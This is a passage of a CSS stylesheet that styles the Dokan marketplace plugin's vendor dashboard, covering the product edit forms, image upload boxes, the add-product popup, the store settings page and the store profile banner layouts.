  border: 4px dashed #DDDDDD;
  height: 200px;
  width: 200px;
  margin-bottom: 20px;
  overflow: hidden;
  position: relative;
}
.product-edit-container .dokan-feat-image-upload i.fa-cloud-upload {
  display: block;
  font-size: 80px;
  color: #DFDFDF;
}
.product-edit-container .dokan-feat-image-upload a.dokan-feat-image-btn {
  color: #8F8F8F;
  text-shadow: 0 1px 1px #FFF;
  background: #F0F0F0;
  padding: 3px 10px;
  font-size: 12px;
}
.product-edit-container .dokan-feat-image-upload a.dokan-feat-image-btn:hover {
  color: #ECECEC;
  text-shadow: 0 1px 1px #6F6F6F;
  background: #B4B4B4;
}
.product-edit-container .dokan-feat-image-upload a.close {
  background: #000000;
  color: #FF0000;
  font-size: 100px;
  height: 200px;
  opacity: 0.7;
  padding: 25% 0;
  position: absolute;
  right: 0;
  text-align: center;
  text-shadow: none;
  top: 0;
  width: 200px;
  display: none;
}
.product-edit-container .dokan-feat-image-upload img {
  max-width: 100%;
}
.product-edit-container .dokan-feat-image-upload img:hover a.close {
  display: block;
}
.product-edit-container .dokan-feat-image-upload .image-wrap:hover a.close {
  display: block;
}
.product-edit-container .dokan-list-category-box {
  border: 1px solid #ccc;
  background: #fff;
  padding: 0px 15px 15px;
  max-height: 200px;
  min-height: 45px;
  overflow: scroll;
}
.product-edit-container .dokan-list-category-box ul.dokan-checkbox-cat {
  padding: 0;
  margin: 0;
}
.product-edit-container .dokan-list-category-box ul.dokan-checkbox-cat li {
  line-height: 20px;
}
.product-edit-container .instruction-inside {
  text-align: center;
  padding-top: 40px;
  color: #aaa;
}
.product-edit-container .wp-editor-wrap {
  border: 1px solid #E7E7E7;
}
.product-edit-container aside {
  border: 1px solid #eee;
  margin-bottom: 15px;
  border-radius: 3px;
}
.product-edit-container .dokan-edit-sidebar {
  margin-top: 35px;
}
.product-edit-container .dokan-edit-sidebar .dokan-side-head {
  background: #f5f5f5;
  padding: 10px;
}
.product-edit-container .dokan-edit-sidebar .dokan-side-body {
  padding: 10px;
}
.product-edit-container .dokan-edit-sidebar .dokan-side-body .dokan-form-control {
  width: 90%;
}
.product-edit-container .dokan-edit-sidebar .downloadable_files td {
  border-top: none;
  border-bottom: 1px solid #EDEDED;
}
.product-edit-container .dokan-edit-sidebar .downloadable_files td label {
  font-weight: normal;
}
.product-edit-container .dokan-edit-sidebar .downloadable_files td input {
  width: 90%;
}
.product-edit-container .dokan-edit-sidebar .downloadable_files ul {
  margin: 0px;
  padding: 0px;
}
.product-edit-container .dokan-edit-sidebar .downloadable_files ul li {
  margin-bottom: 15px;
}
.product-edit-container ul.label-on-left label {
  min-width: 200px;
  display: inline-block;
}
.product-edit-container ul.label-on-left li {
  clear: both;
}
.product-edit-container #product-attributes h4 {
  margin-bottom: 15px;
}
.product-edit-container #product-attributes .select-attribute.form-control {
  display: inline;
  width: auto;
}
.product-edit-container #variants-holder .inputs-box {
  background: #f5f5f5;
  margin-bottom: 20px;
}
.product-edit-container #variants-holder .inputs-box .box-header {
  background: #e5e5e5;
  padding: 5px 10px;
  font-size: 13px;
  margin-bottom: 10px;
}
.product-edit-container #variants-holder .inputs-box .option-couplet {
  margin-left: 15px;
}
.product-edit-container #variants-holder .inputs-box .option-couplet li {
  margin-bottom: 8px;
}
.product-edit-container #variants-holder .inputs-box .option-couplet li:before {
  content: "-";
}
.product-edit-container #variants-holder .inputs-box .box-inside {
  padding: 10px;
}
.product-edit-container #variants-holder .inputs-box .box-inside .attribute-config {
  width: 35%;
  float: left;
}
.product-edit-container #variants-holder .inputs-box .box-inside .attribute-options {
  float: left;
  width: 60%;
}
.product-edit-container #variants-holder .actions a {
  color: #666;
  padding: 0 4px 2px;
  font-weight: bold;
  border: 1px solid #ddd;
  text-decoration: none;
  background: #fff;
}
.product-edit-container #variants-holder .actions a:hover {
  background: #666;
  color: #fff;
}
.product-edit-container #product-variations .wc-metabox {
  border-radius: 3px;
  background: #f5f5f5;
  margin-bottom: 10px;
  font-size: 13px;
  padding-bottom: 3px;
}
.product-edit-container #product-variations .wc-metabox h3 {
  background: #e5e5e5;
  padding: 10px;
  font-size: 14px;
}
.product-edit-container #product-variations .wc-metabox h3 button {
  float: right;
  font-size: 12px;
  margin-top: -5px;
}
.product-edit-container #product-variations .wc-metabox table {
  margin: 10px;
}
.product-edit-container #product-variations .wc-metabox table td {
  vertical-align: top;
  width: 50%;
}
.product-edit-container #product-variations .wc-metabox table td.upload_image img {
  width: 100px;
  max-width: 100px;
  max-height: 100px;
}
.product-edit-container #product-variations .wc-metabox table td.options label {
  display: block;
}
.product-edit-container #product-variations .wc-metabox table td.sku, .product-edit-container #product-variations .wc-metabox table td.upload_image, .product-edit-container #product-variations .wc-metabox table td.options {
  width: 15%;
}
.product-edit-container #product-variations .wc-metabox td.data {
  padding: 0 0 0 10px;
  background: #fff;
  margin-left: 20px;
}
.product-edit-container #product-variations .wc-metabox table.data_table {
  margin: 0;
  width: 100%;
}
.product-edit-container #product-variations .wc-metabox table.data_table td {
  padding: 0 6px 6px 0;
  width: 50%;
}
.product-edit-container #product-variations .wc-metabox table.data_table td input {
  width: 100%;
  padding: 5px 10px;
}
.product-edit-container #product-variations .wc-metabox table.data_table td input.upload_file_button {
  width: auto;
  margin-top: 5px;
}
.product-edit-container #product-variations .wc-metabox table.data_table td.dimensions_field input {
  width: 25%;
  padding: 3px;
}
.product-edit-container #product-variations .wc-metabox table.data_table label {
  display: block;
}
.product-edit-container #product-variations .wc-metabox label, .product-edit-container #product-variations .wc-metabox select {
  font-size: 12px;
}
.product-edit-container #product-variations .wc-metabox input {
  font-size: 12px;
}
.product-edit-container #product-variations .wc-metabox input[type=text], .product-edit-container #product-variations .wc-metabox input[type=number] {
  border: 1px solid #EDEDED;
}
.product-edit-container #product-variations .wc-metabox select {
  border: 1px solid #EDEDED;
  width: auto;
  display: inline-block;
}
.product-edit-container #product-variations p.toolbar {
  padding-top: 10px;
}
.product-edit-container #product-variations p.toolbar select {
  border: 1px solid #EDEDED;
}
.product-edit-container #dokan-product-images ul.product_images {
  margin: 0 0 10px 0;
  padding: 0;
}
.product-edit-container #dokan-product-images ul.product_images li.image, .product-edit-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder, .product-edit-container #dokan-product-images ul.product_images li.add-image {
  width: 64px;
  height: 64px;
  overflow: hidden;
  float: left;
  box-sizing: border-box;
  position: relative;
  margin: 9px 4px 0 0;
  border: 1px solid #eee;
  border-radius: 2px;
  padding: 2px;
  cursor: move;
}
.product-edit-container #dokan-product-images ul.product_images li.image.add-image, .product-edit-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder.add-image, .product-edit-container #dokan-product-images ul.product_images li.add-image.add-image {
  cursor: pointer;
  text-align: center;
  line-height: 50px;
  border: 2px dashed #ddd;
}
.product-edit-container #dokan-product-images ul.product_images li.image.add-image a, .product-edit-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder.add-image a, .product-edit-container #dokan-product-images ul.product_images li.add-image.add-image a {
  width: 100%;
  height: 100%;
  color: #afafaf;
  font-size: 18px;
}
.product-edit-container #dokan-product-images ul.product_images li.image img, .product-edit-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder img, .product-edit-container #dokan-product-images ul.product_images li.add-image img {
  padding: 0;
  margin: 0;
  max-width: 100%;
}
.product-edit-container #dokan-product-images ul.product_images li.image a.action-delete, .product-edit-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder a.action-delete, .product-edit-container #dokan-product-images ul.product_images li.add-image a.action-delete {
  position: absolute;
  top: 0;
  right: 0;
  color: red;
  background: rgba(0, 0, 0, 0.6);
  margin: 0;
  padding: 0 3px;
  font-size: 50px;
  width: 100%;
  text-align: center;
  height: 100%;
  padding-top: 25%;
  font-weight: bold;
  display: none;
}
.product-edit-container #dokan-product-images ul.product_images li.image:hover a.action-delete, .product-edit-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder:hover a.action-delete, .product-edit-container #dokan-product-images ul.product_images li.add-image:hover a.action-delete {
  display: inline-block;
}
.product-edit-container #dokan-product-images ul.product_images li.dokan-sortable-placeholder {
  border: 1px dashed #ccc;
}
.product-edit-container .product-dimension .form-control {
  display: inline-block;
  width: 25%;
  margin-right: 5px;
}

.toggle-sidebar-container {
  padding: 8px 0;
  border-bottom: 1px solid #DFDFDF;
  margin-bottom: 15px;
}
.toggle-sidebar-container .dokan-toggle-sidebar {
  display: block;
  margin-bottom: 5px;
}

.dokan-product-edit header.dokan-dashboard-header h1.entry-title span.dokan-product-status-label {
  font-size: 11px;
  margin-left: 15px;
  vertical-align: middle;
}
.dokan-product-edit header.dokan-dashboard-header h1.entry-title span.dokan-product-hidden-label {
  font-size: 13px;
  margin-right: 30px;
  margin-top: 9px;
}
.dokan-product-edit header.dokan-dashboard-header h1.entry-title a.view-product {
  background-color: #fafafa;
  border-color: #ebebeb;
}

.dokan-product-edit-area .dokan-product-edit-left {
  width: 67%;
  float: left;
  margin-right: 4%;
}
.dokan-product-edit-area .dokan-product-edit-right {
  width: 27%;
  float: left;
}
.dokan-product-edit-area .discount-price label {
  font-weight: normal;
  cursor: pointer;
}

.white-popup {
  position: relative;
  background: #FFF;
  padding: 0px;
  width: auto;
  max-width: 690px;
  margin: 20px auto;
}

.dokan-add-new-product-popup h2 {
  padding: 0px 20px 16px;
  border-bottom: 1px solid #eee;
  margin-bottom: 0px;
  font-size: 22px;
  color: #5d5d5d;
  margin-top: 15px;
  position: absolute;
  overflow: hidden;
  width: 690px;
  z-index: 999999;
  background: #fff;
  margin-top: 0px;
  padding-top: 16px;
  -webkit-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.05);
  -moz-box-shadow: 0 1px 4px rgba(0, 0, 0, 0.05);
  box-shadow: 0 1px 4px rgba(0, 0, 0, 0.05);
}
.dokan-add-new-product-popup .mfp-close {
  top: 10px;
  right: 5px;
  z-index: 999999;
}
.dokan-add-new-product-popup .product-form-container {
  padding: 80px 20px 20px;
  margin-top: 30px;
  height: 550px;
  overflow-y: scroll;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload {
  border: 3px dashed #DDDDDD;
  height: 65%;
  width: 98%;
  margin-bottom: 10px;
  margin-right: 15px;
  overflow: hidden;
  position: relative;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload i.fa-cloud-upload {
  display: block;
  font-size: 80px;
  color: #DFDFDF;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload .instruction-inside {
  text-align: center;
  padding-top: 20%;
  padding-bottom: 30%;
  color: #aaa;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload a.dokan-feat-image-btn {
  color: #8F8F8F;
  text-shadow: 0 1px 1px #FFF;
  background: #F0F0F0;
  padding: 3px 10px;
  font-size: 12px;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload a.dokan-feat-image-btn:hover {
  color: #ECECEC;
  text-shadow: 0 1px 1px #6F6F6F;
  background: #B4B4B4;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload a.close {
  background: #000000;
  color: #FF0000;
  font-size: 100px;
  height: 100%;
  opacity: 0.7;
  padding: 25% 0;
  position: absolute;
  right: 0;
  text-align: center;
  text-shadow: none;
  top: 0;
  width: 100%;
  display: none;
  cursor: pointer;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload img {
  max-width: 100%;
  width: 292px;
  height: 212px;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload img:hover a.close {
  display: block;
}
.dokan-add-new-product-popup .product-form-container .dokan-feat-image-upload .image-wrap:hover a.close {
  display: block;
}
.dokan-add-new-product-popup .dokan-feat-image-content {
  width: 35%;
  margin-right: 15px;
}
.dokan-add-new-product-popup #dokan-product-images ul.product_images {
  margin: 0 0 10px 0;
  padding: 0;
}
.dokan-add-new-product-popup #dokan-product-images ul.product_images li.image, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.dokan-sortable-placeholder, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.add-image {
  width: 50px;
  height: 50px;
  overflow: hidden;
  float: left;
  box-sizing: border-box;
  position: relative;
  margin: 9px 4px 0 0;
  border: 1px solid #eee;
  border-radius: 2px;
  padding: 2px;
  cursor: move;
}
.dokan-add-new-product-popup #dokan-product-images ul.product_images li.image.add-image, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.dokan-sortable-placeholder.add-image, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.add-image.add-image {
  cursor: pointer;
  text-align: center;
  line-height: 40px;
  border: 2px dashed #ddd;
}
.dokan-add-new-product-popup #dokan-product-images ul.product_images li.image.add-image a, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.dokan-sortable-placeholder.add-image a, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.add-image.add-image a {
  width: 100%;
  height: 100%;
  color: #afafaf;
  font-size: 18px;
}
.dokan-add-new-product-popup #dokan-product-images ul.product_images li.image img, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.dokan-sortable-placeholder img, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.add-image img {
  padding: 0;
  margin: 0;
  max-width: 100%;
}
.dokan-add-new-product-popup #dokan-product-images ul.product_images li.image a.action-delete, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.dokan-sortable-placeholder a.action-delete, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.add-image a.action-delete {
  position: absolute;
  top: 0;
  right: 0;
  color: red;
  background: rgba(0, 0, 0, 0.6);
  margin: 0;
  padding: 0 3px;
  font-size: 50px;
  width: 100%;
  text-align: center;
  height: 100%;
  padding-top: 25%;
  font-weight: bold;
  display: none;
}
.dokan-add-new-product-popup #dokan-product-images ul.product_images li.image:hover a.action-delete, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.dokan-sortable-placeholder:hover a.action-delete, .dokan-add-new-product-popup #dokan-product-images ul.product_images li.add-image:hover a.action-delete {
  display: inline-block;
}
.dokan-add-new-product-popup #dokan-product-images ul.product_images li.dokan-sortable-placeholder {
  border: 1px dashed #ccc;
}
.dokan-add-new-product-popup .dokan-product-field-content {
  width: 62.5%;
}
.dokan-add-new-product-popup .dokan-product-field-content label {
  font-weight: normal;
}
.dokan-add-new-product-popup .dokan-product-field-content input[type=checkbox] {
  margin-right: 4px;
}
.dokan-add-new-product-popup .product-full-container {
  margin-top: 10px;
}
.dokan-add-new-product-popup .product-container-footer {
  padding: 20px 20px;
  border-top: 1px solid #eee;
  text-align: right;
}
.dokan-add-new-product-popup .product-container-footer .dokan-add-new-product-spinner {
  position: static;
  margin-right: 8px;
  vertical-align: middle;
}
.dokan-add-new-product-popup .product-container-footer .dokan-show-add-product-error {
  color: #ef3636;
  margin-right: 8px;
  vertical-align: middle;
  float: left;
  display: block;
  width: 55%;
}

.dokan-settings-content .dokan-settings-area h1 {
  margin: 0;
  padding: 0;
}
.dokan-settings-content .dokan-settings-area .dokan-banner {
  border: 4px dashed #D8D8D8;
  height: 300px;
  margin: 0 0 30px 0;
  max-width: 850px;
  text-align: center;
  overflow: hidden;
  position: relative;
}
@media (min-width: 768px) {
  .dokan-settings-content .dokan-settings-area .dokan-banner {
    max-width: 41.66666667%;
    margin-left: 25%;
  }
}
.dokan-settings-content .dokan-settings-area .dokan-banner img {
  max-width: 100%;
}
.dokan-settings-content .dokan-settings-area .dokan-banner .dokan-remove-banner-image {
  position: absolute;
  width: 100%;
  height: 300px;
  background: #000;
  top: 0;
  left: 0;
  opacity: 0.7;
  font-size: 100px;
  color: red;
  padding-top: 70px;
  display: none;
}
.dokan-settings-content .dokan-settings-area .dokan-banner:hover {
  cursor: pointer;
}
.dokan-settings-content .dokan-settings-area .dokan-banner:hover .dokan-remove-banner-image {
  display: block;
}
.dokan-settings-content .dokan-settings-area .dokan-gravatar {
  position: relative;
}
.dokan-settings-content .dokan-settings-area .dokan-gravatar .dokan-remove-gravatar-image {
  position: absolute;
  width: 80px;
  height: 80px;
  background: #000;
  top: 0;
  left: 0;
  opacity: 0.7;
  font-size: 70px;
  text-align: center;
  color: #f00;
  padding-top: 5px;
  display: none;
  border-radius: 50%;
}
.dokan-settings-content .dokan-settings-area .dokan-gravatar .gravatar-wrap .dokan-gravatar-img {
  border-radius: 50%;
  height: 80px !important;
  width: 80px;
}
.dokan-settings-content .dokan-settings-area .dokan-gravatar:hover .dokan-remove-gravatar-image {
  display: block;
}
.dokan-settings-content .dokan-settings-area .button-area {
  margin-top: 35px;
}
.dokan-settings-content .dokan-settings-area .button-area i.fa-cloud-upload {
  display: block;
  font-size: 80px;
  color: #DFDFDF;
}
.dokan-settings-content .dokan-settings-area .button-area .help-block {
  font-size: 12px;
  color: #B1B1B1;
}
.dokan-settings-content .dokan-settings-area ul.dokan-categories {
  list-style: none;
  padding: 0;
  margin: 0;
}
.dokan-settings-content .dokan-settings-area ul.dokan-categories label {
  font-weight: normal;
}
.dokan-settings-content .dokan-settings-area .dokan-address-fields label {
  font-weight: normal;
  font-size: 12px;
}
.dokan-settings-content .dokan-settings-area .dokan-form-group .checkbox {
  margin-top: 0px;
}

.dokan-store.dokan-theme-twentytwelve .site-content {
  float: none;
  width: 100%;
}

.dokan-single-store {
  margin: 0;
}
.dokan-single-store.dokan-w8 {
  width: 72%;
}
.dokan-single-store .profile-frame {
  padding: 0;
  position: relative;
  background-size: cover;
}
.dokan-single-store .profile-frame .profile-info-box {
  position: relative;
}
.dokan-single-store .profile-frame .profile-info-box a {
  color: var(--text);
}
.dokan-single-store .profile-frame .profile-info-box .profile-info-img {
  width: 100%;
  height: auto;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info-img.dummy-image {
  background-image: url(../../../../../plugins/dokan-lite/assets/images/default-store-banner.png);
  background-size: 100% 100%;
  background-repeat: no-repeat;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info-head .profile-img.profile-img-circle img {
  border-radius: 50%;
  background: #fff;
  padding: 6px;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info-head .profile-img.profile-img-square img {
  background-color: #fff;
  border-right: 1px solid var(--border);
  border-radius: 0;
  padding: 6px;
}
.dokan-single-store .profile-frame .profile-info-box .store-name {
  font-weight: 600;
  padding: 0;
  font-size: 24px;
  line-height: 1.1666666667;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info .dokan-store-info {
  list-style: none;
  margin-left: 0;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info .dokan-store-info .dokan-store-phone a, .dokan-single-store .profile-frame .profile-info-box .profile-info .dokan-store-info .dokan-store-email a {
  text-decoration: none;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info .dokan-store-info li {
  padding-bottom: 8px;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info .dokan-store-info i {
  margin-right: 10px;
  margin-top: -4px;
  font-weight: bold;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social {
  list-style: none;
  margin: 0;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social li {
  display: inline-block;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social i {
  font-size: 20px;
  float: none;
  font-weight: normal;
  margin: 0;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social i.fa-facebook-square {
  color: #3b5998;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social i.fa-google-plus-square {
  color: #dd4b39;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social i.fa-twitter-square {
  color: #55acee;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social i.fa-linkedin-square {
  color: #007bb5;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social i.fa-youtube-square {
  color: #bb0000;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social i.fa-instagram {
  color: #125688;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info ul.store-social i.fa-flickr {
  color: #ff0084;
}
.dokan-single-store .profile-frame .profile-info-box .profile-info .seller-rating {
  display: none;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-img {
  position: absolute;
  z-index: 1;
  width: 100%;
  height: 100% !important;
  object-fit: cover;
  border-radius: 4px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-img.dummy-image {
  background-size: contain;
  background-repeat: repeat-x;
  border-radius: 4px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper {
  color: #fff;
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 2;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery {
  width: 330px;
  height: 100%;
  padding: 30px 30px 30px 40px;
  border-top-left-radius: 4px;
  border-bottom-left-radius: 4px;
  background-color: rgba(0, 0, 0, 0.8);
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img {
  text-align: center;
  margin-bottom: 22px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img.profile-img-circle img {
  width: 70px;
  height: 70px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery .profile-info-head .store-name {
  margin: 0 0 13px;
  color: #fff;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info .dokan-store-phone a, .dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info .dokan-store-email a {
  color: #fff;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-default .profile-info-summery-wrapper .profile-info-summery .profile-info .seller-rating {
  display: none;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper {
  position: relative;
  height: 135px;
  background-color: #fff;
  color: inherit;
  border: 1px solid var(--border);
  padding: 0 15px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery {
  width: 100%;
  padding: 0;
  margin-top: -55px;
  background: none;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info-head {
  float: left;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img {
  margin-bottom: 0;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img img {
  width: 150px;
  height: 150px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info {
  float: left;
  padding: 0;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name {
  color: #fff;
  margin: 10px 0 25px 15px;
  text-shadow: 0 0 3px rgba(0, 0, 0, 0.8);
  font-weight: bold;
  font-size: 28px;
  line-height: 1.1;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
  padding-left: 15px;
  font-size: 14px;
  line-height: 21px;
  margin-left: 0;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 {
  position: relative;
  width: 100%;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper {
  position: relative;
  background-color: #fff;
  border: 1px solid var(--border);
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery {
  width: 100%;
  padding-top: 0;
  background: none;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info-head {
  position: relative;
  top: -75px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img img {
  background: #fff;
  border: 1px solid var(--border);
  padding: 2px;
  width: 100px;
  height: 100px;
  margin: auto;
}
@media (min-width: 1024px) {
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img img {
    width: 150px;
    height: 150px;
  }
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info {
  position: relative;
  top: -50px;
}
@media (min-width: 1024px) {
  .dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info {
    top: -75px;
  }
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name {
  color: inherit;
  text-align: center;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
  padding: 0;
  width: 100%;
  margin: 0;
  display: block;
  overflow: hidden;
  text-align: center;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li {
  text-align: left;
  display: inline-block;
  padding-bottom: 0px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li a {
  color: inherit;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li i {
  display: none;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li:after {
  content: "·";
  color: #9c9c9c;
  font-weight: bold;
  font-size: 18px;
  position: relative;
  top: 3px;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li:last-child:after {
  content: "";
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper {
  position: relative;
  text-align: center;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social {
  position: relative;
  padding: 0;
  margin: 0;
  display: inline-block;
}
.dokan-single-store .profile-frame .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-social-wrapper .store-social li a i {
  text-shadow: none;
}
.dokan-single-store .profile-frame.profile-frame-no-banner {
  background-color: transparent;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-img {
  display: none;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper {
  border: 1px solid var(--border);
  position: relative;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery {
  background-color: #fff;
  width: 100%;
  padding: 10px;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery::before, .dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery::after {
  content: "";
  display: table;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery::after {
  clear: both;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info-head {
  width: 150px;
  float: left;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info-head .profile-img img {
  background: #fff;
  border: 1px solid #ddd;
  padding: 2px;
  width: 150px;
  height: 150px;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info {
  float: left;
  padding: 0 25px;
  color: #444;
  width: 80%;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .store-name {
  margin-top: 5px;
  font-size: 30px;
  font-weight: bold;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info {
  margin: 0;
  padding-left: 25px;
  clear: both;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info .store-open-close-notice #vendor-store-times {
  left: -30%;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info .store-open-close-notice:hover span.fa-angle-down:after {
  right: -2.5px;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li {
  float: left;
  margin-right: 40px;
  position: relative;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li i {
  margin-left: -22px;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li:before {
  content: "·";
  position: absolute;
  top: 10px;
  left: -35px;
  color: #afafaf;
  font-size: 25px;
  line-height: 0;
}
.dokan-single-store .profile-frame.profile-frame-no-banner .profile-layout-layout3 .profile-info-summery-wrapper .profile-info-summery .profile-info .dokan-store-info li:first-child:before {
  content: "";
}
